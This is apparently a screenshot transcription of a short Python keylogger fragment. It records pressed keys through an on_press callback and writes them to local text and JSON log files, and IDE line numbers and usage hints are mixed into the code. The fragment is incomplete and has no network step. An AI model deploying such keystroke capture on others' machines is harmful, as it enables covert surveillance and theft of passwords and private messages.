 7 keys_used = []
8 flag = False
9 keys = ""
10
1 usage
11 def generate_text_log(key):
12     with open('key_log.txt', "w+") as keys:
13         keys.write(key)
14
2 usages
15 def generate_json_file(keys_used):
16     with open('key_log.json', '+wb') as key_log:
17         key_list_bytes = json.dumps(keys_used).encode()
18         key_log.write(key_list_bytes)
19
1 usage
20 def on_press(key):
21     global flag, keys_used, keys
22     if flag == False:
23         keys_used.append(
24             {'Pressed': f'{key}'}
25         )
26         flag = True